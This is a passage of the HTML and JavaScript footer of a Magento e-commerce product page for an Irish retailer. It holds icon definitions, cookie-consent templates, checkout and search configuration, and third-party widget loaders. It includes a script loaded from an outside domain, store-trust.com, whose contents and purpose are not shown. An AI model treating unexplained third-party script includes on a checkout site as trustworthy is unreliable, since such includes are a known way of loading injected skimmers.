	c0.4-0.5,0.9-1,1.5-1.2c0.6-0.3,1.2-0.4,1.9-0.4c0.6,0,1.3,0.2,1.8,0.5"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.3,16.2L17.8,2.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M15.4,2.9h4.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M8.8,16.2h6.3"/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-smartphone-icon" viewBox="0 0 24 24">
    <path d="M7 4V20H17V4H7ZM6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C12.5523 17 13 17.4477 13 18C13 18.5523 12.5523 19 12 19C11.4477 19 11 18.5523 11 18C11 17.4477 11.4477 17 12 17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-tv-icon" viewBox="0 0 24 24">
    <path d="M2 4.00087C2 3.44811 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44463 22 4.00087V17.9991C22 18.5519 21.5447 19 21.0082 19H2.9918C2.44405 19 2 18.5554 2 17.9991V4.00087ZM4 5V17H20V5H4ZM5 20H19V22H5V20Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-washing-machine-icon" viewBox="0 0 24 24">
    <path d="M18,5v15H6V5H18 M19,3H5C4.4,3,4,3.4,4,4v17c0,0.6,0.4,1,1,1h14c0.6,0,1-0.4,1-1V4C20,3.4,19.6,3,19,3L19,3z"/>
<path d="M12,11c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S10.3,11,12,11 M12,9c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S14.8,9,12,9L12,9z"/>
<polygon points="9,6 7,6 7,8 9,8 "/>
<polygon points="12,6 10,6 10,8 12,8 "/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-watches-icon" viewBox="0 0 24 24">
    <path d="M17,5V3c0-1.1-0.9-2-2-2H9C7.9,1,7,1.9,7,3v2C5.9,5,5,5.9,5,7v10c0,1.1,0.9,2,2,2v2c0,1.1,0.9,2,2,2h6c1.1,0,2-0.9,2-2v-2 c1.1,0,2-0.9,2-2V7C19,5.9,18.1,5,17,5z M9,3h6v2H9V3z M15,21H9v-2h6V21z M17,17H7V7h10V17z"/>
<polygon points="15,11 13,11 13,9 11,9 11,11 11,12 11,13 15,13 "/>
    </symbol>
</svg>	<script data-role="ox-infinity-scroll" type="text/x-magento-template">
		<div class="ox-product-scroll ox-product-scroll__loader--theme ox-product-scroll__type--auto">
            				<div class="ox-product-scroll__amount">
					<div class="amount-wrap">
						You've viewed  <span class="toolbar-number-first"></span> - <span class="toolbar-number-last"></span>  of  <span class="toolbar-number-total"></span>  products					</div>
					<div class="amount-count-line"><span style="width: 0%;"></span></div>
				</div>
                        				<div class="ox-product-scroll__loader">
                    				</div>
            
            <div class="button ox-product-scroll__button">
                <span class="label">Load more</span>
            </div>

		</div>
	</script>

        
</div><div class="ox-slideout-shadow"></div>
<div class="ox-modals__holder"></div>    







































































<script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 1,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DIE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lenehans.ie\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lenehans.ie\u002Fstatic\u002Fversion1767863553\u002Ffrontend\u002FOlegnax\u002Fa2_child\u002Fen_IE'
    };</script><script type="text/javascript" src="https://www.lenehans.ie/static/version1767863553/_cache/merged/b751d1bbffcbe40a330e21433a9eb871.min.js"></script><script
  src="https://assets.ai-shopassistant.com/assistant-lenehans.ie.js"
  async
  data-title-primary="AI Shop Assistant"
  data-title-secondary="Need advice? Ask Lenehans AI"
  data-border-colour="#C10E2E"
  data-border-width="2px"
  data-widget-size="large"
  data-enable-entry-animation="true"
  data-enable-speech-bubble="true"
></script><script type="text/javascript" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=RpgXNK"></script><script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script><script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer> </script><script type="text/javascript">merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
     position: 'LEFT_BOTTOM',
     sideMargin: 15,
     mobileSideMargin: 5,
   });
  });
window.dataLayer = window.dataLayer || [];

    (function () {
        /**
         * @var {[Object]}
         */
        const dataToPush = JSON.parse('\u005B\u007B\u0022customerGroup\u0022\u003A\u0022NOT\u0020LOGGED\u0020IN\u0022\u007D\u005D');

        dataToPush.forEach((dataObject) => {
            window.dataLayer.push(dataObject);
        });
    })();</script><script src="https://webservices.data-8.co.uk/javascript/predictiveaddress.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"We use cookies to improve our services and to enhance your experience. Click \"Accept Cookies\" if you\u2019d like to allow all cookies. Alternatively, you can choose \"Decline Cookies\" to reject, or \"Custom Settings\" to choose which types of cookies you\u2019d like to accept or disable.","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#048458","acceptBtnColorHover":"#048458BD","acceptBtnTextColor":"#FFFFFF","acceptBtnTextColorHover":"#FFFFFF","acceptBtnOrder":null,"allowBtnTextColor":"#048458","allowBtnTextColorHover":"#FFFFFF","allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":"#FFFFFF","declineBtnColorHover":null,"declineBtnTextColor":"#048458","declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"},{"label":"Decline Cookies","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script><script type="text/javascript">if (typeof(data8) == "undefined")
		data8 = function () {};
	
	data8.magentoconfig = {
		ajaxKey: 'RC5I-4KKY-X9LK-HR55',
		license: '',
		usePredictiveAddress: true,
		predictiveAddressOptions: ``,
		useOnBlur: true,
		emailValidationLevel: 'None',
		useTelephoneValidation: false,
		defaultCountryCode: '44',
		useSalaciousName: false	};

	require(["https://webservices.data-8.co.uk/javascript/magento2-2.js"]);
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lenehans.ie\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lenehans.ie\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.Searchanise = {"host":"https:\/\/searchserverapi1.com","api_key":"2x7D5R9r2G","SearchInput":"#search,form input[name=\"q\"]","AdditionalSearchInputs":"#name,#description,#sku","AutoCmpParams":{"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"options":{"ResultsDiv":"#snize_results","ResultsFormPath":"https:\/\/www.lenehans.ie\/searchanise\/result","ResultsFallbackUrl":"https:\/\/www.lenehans.ie\/catalogsearch\/result\/?q=","PriceFormat":{"decimals_separator":".","thousands_separator":",","symbol":"\u20ac","decimals":2,"rate":1,"after":false}},"ResultsParams":{"facetBy":{"price":{"type":"slider"}},"union":{"price":{"min":"se_price_32000|se_price_0"}},"restrictBy":{"status":1,"visibility":"3|4"}},"forceUseExternalJQuery":true};

    requirejs.config({
        paths: {
            'searchanise': '//searchserverapi1.com/widgets/v1.0/init'
        },
        shim: {
            'searchanise': ['jquery']
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.lenehans.ie\/checkout\/cart\/","checkoutUrl":"https:\/\/www.lenehans.ie\/checkout\/","updateItemQtyUrl":"https:\/\/www.lenehans.ie\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.lenehans.ie\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.lenehans.ie\/","minicartMaxItemsVisible":10,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.lenehans.ie\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvaGFyZHdhcmUtZGl5L2RpeS9nbHVlcy1hZGhlc2l2ZXMvbWlycm9yLWFkaGVzaXZlLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.lenehans.ie\/captcha\/refresh\/","isRequired":false,"timestamp":1768378531}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.lenehans.ie\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.lenehans.ie\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.lenehans.ie\/","customerLoginUrl":"https:\/\/www.lenehans.ie\/customer\/ajax\/login\/"};
if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        };
require(["jquery"],function ($) {
    function initFilterstoggle(){
        $("body").off("click.OXToggleFilters").on("click.OXToggleFilters", ".js-filters-toggle", function(e){
            $("body").toggleClass("hide-sidebar");
        });
    }
    $("body").on("contentUpdated", initFilterstoggle);
    initFilterstoggle();
});
require(["jquery"], function ($){
				function updateCount(){
					var count = $('.filter-current .items > .item').length,
					counterSelector = $('.filter-current-count');
					if(counterSelector.length){
						counterSelector.html(count ? count : '');
					}
				}
				updateCount();
				$('body').on('contentUpdated', function(){
					updateCount();
				});
			});
require(["jquery", "jquery-ui-modules/widget", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.metalcare')
        .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
        .SwatchRendererTooltip();
    });</script><script src="https://store-trust.com/js/cache/lenehans.js"></script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".www.lenehans.ie","secure":true,"lifetime":"3600"},"Amasty_GA4\/js\/event\/ajax-observer":[],"Amasty_GA4\/js\/event\/product\/wishlist":[],"Magento_Ui\/js\/core\/app":{"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to improve our services and to enhance your experience. Click \"Accept Cookies\" if you\u2019d like to allow all cookies. Alternatively, you can choose \"Decline Cookies\" to reject, or \"Custom Settings\" to choose which types of cookies you\u2019d like to accept or disable.","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":0,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#048458","doneButtonColor":"#048458","doneButtonColorHover":"#048458D1","doneButtonTextColor":"#FFFFFF","doneButtonTextColorHover":"#FFFFFF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"price-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"title":{"type":"column.text","name":"title","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/title","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/title","label":"Recently Viewed","sortOrder":"0","displayArea":"title-area","tag":"h3","show":true,"__disableTmpl":{"label":true}}},"owl-init":{"type":"column.text","name":"owl-init","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/owl-init","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/owl-init","label":"Owl Init","sortOrder":"1","displayArea":"wrap-area","show":true,"__disableTmpl":{"label":true}}},"owl-nav":{"type":"column.text","name":"owl-nav","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/owl-nav","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/owl-nav","label":"Owl nav","sortOrder":"2","displayArea":"title-area","show":false,"__disableTmpl":{"label":true}}},"overlay-link":{"type":"column.text","name":"overlay-link","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/overlay-link","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/overlay-link","label":"Product Link","sortOrder":"1","displayArea":"product-item-inner-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Olegnax_ProductSlider\/product\/list\/carousel-v7","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid pproducts-grid__style7 products-grid__details-bottom products-grid__big-btns secondary-top-right block-products-list grid product-columns-6 product-columns-l-5 product-columns-m-4 product-columns-s-2 title--align-left align-details-center  owl-dots--align- owl-nav--position- title--align-left   ","listTemplate":"Magento_Catalog\/product\/list\/listing","titleClasses":"title-h3 block-title title","carouselOptions":"{\"OXowlCarousel\":{\"itemClass\":\"product-item\",\"margin\":0,\"loop\":false,\"dots\":false,\"nav\":false,\"items\":6,\"autoplay\":false,\"autoplayTimeout\":500,\"autoplayHoverPause\":false,\"lazyLoad\":true,\"rewind\":false,\"responsive\":{\"0\":{\"items\":2},\"640\":{\"items\":4},\"1025\":{\"items\":5},\"1160\":{\"items\":6}}}}"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.lenehans.ie\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":[],"type":"Olegnax\\ProductSlider\\Block\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"12","show_title":"1","title":"Recently 